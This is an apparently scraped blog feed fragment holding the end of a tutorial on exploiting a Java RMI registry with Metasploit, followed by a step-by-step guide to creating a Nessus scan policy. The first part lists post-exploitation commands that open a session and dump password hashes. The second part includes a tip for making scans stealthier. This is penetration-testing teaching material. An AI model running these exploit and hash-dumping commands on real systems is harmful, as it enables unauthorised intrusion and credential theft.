1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; exploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EOnce the connection is obtained,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –l\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –i\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esysinfo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Ehashdump \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Erun\n\/post\/linux\/gather\/hashdump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Egetuid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"post-head\" style=\"background: 0px 0px rgb(255, 255, 255); border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7304331205916637793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html","title":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s72-c\/Admincool_nessus_first+Scan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4866865790230411297"},"published":{"$t":"2021-03-20T14:20:00.010-07:00"},"updated":{"$t":"2021-03-20T16:16:23.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies \u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the \u003Cb\u003ENessus \u003C\/b\u003Einterface, Click Policies on the left side. Click on \u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick \u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter \u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E of your Policy, then go to \u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within \u003Cb\u003E\u003Ci\u003ENmap \u003C\/i\u003E\u003C\/b\u003Ewe can close the \u003Cb\u003EPing Scan\u003C\/b\u003E because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how\nmany ports \u003Cb\u003ENessus \u003C\/b\u003Ewill scan, analyze \u003Cb\u003ENessus Services\u003C\/b\u003E file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003E1-65535\u003C\/b\u003E in the \u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan \u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select \u003Cb\u003ETCP \u003C\/b\u003Eand or \u003Cb\u003EUDP \u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\n\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit \u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of \u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\n\u003Cb\u003EDenial of Service\u003C\/b\u003E under \u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click \u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr 